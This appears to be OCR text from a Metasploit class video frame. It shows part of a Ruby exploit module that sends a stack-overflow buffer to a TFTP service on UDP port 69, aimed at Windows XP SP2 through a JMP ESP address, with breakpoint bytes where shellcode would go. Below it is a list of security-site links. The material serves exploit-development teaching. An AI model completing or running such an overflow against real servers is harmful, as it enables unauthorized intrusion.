 EXIT
root@bt: /pentest/exploits/framework3/modules/exploits/windows/priv - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
[
#7E429353 FFE4 JMP ESP - USER32.dll
['Windows XP SP2', { 'Ret' => 0x7E429353} ],
],
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(69)
], self)
end
def exploit
connect_udp
print_status("Building Crash")
crash = "\x00\x01"
crash += "\x41" * 256
crash += [target.ret].pack('V')
crash += "\xcc" * 250
crash += "\x00"
udp_sock.put(crash)
disconnect_udp
end
end
root@bt:/pentest/exploits/framework3/modules/exploits/windows/priv#
Shell Shell No. 2 Shell No. 3
root@bt: /pentest/explo
2 17:24
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com